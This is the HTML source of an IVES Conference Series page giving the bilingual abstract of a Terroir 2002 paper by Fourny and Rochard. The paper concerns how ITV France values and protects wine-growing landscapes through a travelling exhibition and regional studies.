<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"10972","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"12ca8000cf"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/10972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=10972' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-10972-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/10972/et-core-unified-tb-43-10972.min.css?ver=1765383924" /><link rel="stylesheet" id="et-core-unified-10972-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/10972/et-core-unified-10972.min.css?ver=1765383924" /></head>
<body class="wp-singular post-template-default single single-post postid-10972 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-10972" class="et_pb_post post-10972 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2002 tag-terroir-2002">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg" alt="Terroir 1996 banner" title="ICS-banniere-Terroir-1996-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24823" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Valuation of the fields viti-vinicoles by the landscapes</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Valuation of the fields viti-vinicoles by the landscapes</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>[English version below]</p>
<p>La prise en compte des paysages viticoles dans le développement durable ou l&#8217;aménagement du territoire est un thème non négligeable pour la valorisation de la filière viti-vinicole à l&#8217;échelle d&#8217;une exploitation ou d&#8217;une A.O.C. ITV France, Institut Technique de la Vigne et du Vin, a développé une thématique concernant la valorisation et la protection des paysages viticoles. La création d&#8217;une exposition itinérante ayant pour but de sensibiliser les professionnels et de leur faire prendre conscience des différents enjeux des paysages vis-à-vis de l&#8217;image et de la perception du grand public. Des études régionales des zones viticoles sont en cours de réalisation et s&#8217;appuient sur une méthodologie validée par un groupe national constitué de responsables de syndicats viticoles, des organismes de développement régionaux, des structures de recherche. Une méthodologie pour la réalisation de ces études est en cours de validation au sein de ce groupe.</p>
<p>Taking the wine landscapes into consideration in the durable development or in the regional development is not inconsiderable subject of the valuation of the viti-wine producing field in exploitation scale or an AOC. ITV France, Technical Institute of the Vineyard and Wine, developed a theme concerning the valuation and the protection of the wine landscapes. The creation an itinerant exposition aiming at making sensitive the professionals and at making them become aware of various stakes in the landscapes towards image and the perception of the general public. Regional studies of the wine zones are in progress and research structures press on a methodology validated by a national group constituted by responsible for wine syndicates, for regional bodies of development. A methodology for the realization of these studies is in progress of validation within this group.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2022/02/Valuation_Fields_Viti_Vinicoles_Fourny.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: February 15, 2022</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2002</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Nadège FOURNY, Joël ROCHARD</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>ITV France &#8211; Station régionale Champagne 17 rue Jean Chandon Moët- B.P. 20046 51202 Epernay cedex</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="anqrtrqbheal[at]vgisenapr.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-894232-183174"></span><script type="text/javascript">(function() {var ml="cu4anvf.%ormd0ygeti",mi="43<@?@<91:4>82=BA56:340@709;",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-894232-183174").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>paysage, valorisation, sensibilisation, agressions, methodologie<br />landscape, valuation, sensitization, attacks, methodology</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Terroir 2002</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-9897"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/9897/">Relation between the environmental factors of the terroir system and flavan-3-ol composition of grape berry seeds and skin at pre-veraison stage and harvest Influence of dedicate viticultural management</a></h2>
								<div class="et_pb_slide_content
																">
									<div>Quantity and quality of flavonoïds in grape berries are important parts of their global quality. Several studies had shown that tannins are responsible for some major flavour properties of red wines such as colour, bitterness and astringency. Nevertheless, their synthesis and properties are still misunderstood. Some studies had suggested that the tannic pool was set before veraison. Thus, the comprehension of the relations between environment and setting of this tannic pool, up to the harvest, is not sufficient.</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/9897/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-42297"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/42297/">IMPACT OF HARVEST DATE ON THE FINE MOLECULAR COMPOSITION OF MUST AND BORDEAUX RED WINE (VAR. MERLOT, CABERNET SAUVIGNON). FOCUS ON ACIDITY AND SENSORY IMPACT AFTER FIVE YEARS OF AGING</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Climate change has brought several impacts that are becoming increasingly intense during the last few years and put at risk the quality of the berries or even the plant’s sustainability. Such extreme climatic events impact the composition of the wine while modulating its quality and the consumer preferences (Tempère et al., 2019). The three most important changes that take place in the must are: 1) decrease acidity, 2) increase of the concentration of sugar, hence increase of alcohol in the wine, and 3) modification<br />
of the sensory balance and the development for example of cooked fruit aromas.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/42297/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-46366"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/46366/">The grapevine QTLome is ripe: QTL survey, databasing, and first applications</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Overarching surveys of QTL (Quantitative Trait Loci) studies in both model plants and staple crops have facilitated the access to information and boosted the impact of existing data on plant improvement activities. Today, the grapevine community is ready to take up the challenge of making the wealth of QTL information F.A.I.R.. To ensure that all valuable published data can be used more effectively, the myriad of identified QTLs have to be captured, standardised and stored in a dedicated public database.<br />
As an outcome of the GRAPEDIA initiative, QTL-dedicated experts from around the world have gathered to compile the grapevine QTLome: the complete information (e.g., map positions, associated phenotypes) describing all experimentally supported QTLs for a specific trait.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/46366/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-35330"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/35330/">Vineyard mulching offer many benefits beyond winter protection</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Grapevines are susceptible to freezing damage at temperatures below -5°F during the winter season. Preventing winter injury to grapevines is a major challenge in many grape-producing regions. Conventional methods such as hilling-up soil over graft unions have been developed as winter protection methods for preventing vine loss. However, these practices have drawbacks such as soil erosion, vine damage and crown gall development.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/35330/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-14515"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/14515/">Influence of the type of tanks employed for winemaking on red wine phenolic composition</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The grape maturation process is being affected by the consequences of global climate change and, as a result, there is a gap at harvest time between the technological maturity of grapes (mostly the concentration of sugar and acids) and its phenolic quality. Due to this gap, the wines elaborated using those grapes show a non-adequate phenolic composition, which results in defects on its color and astringency characteristics. Astringency is mainly related to the salivary protein precipitation because of the interaction not only with wine flavanols but also with other wine phenolics, such as flavonols or different pigments.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/14515/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
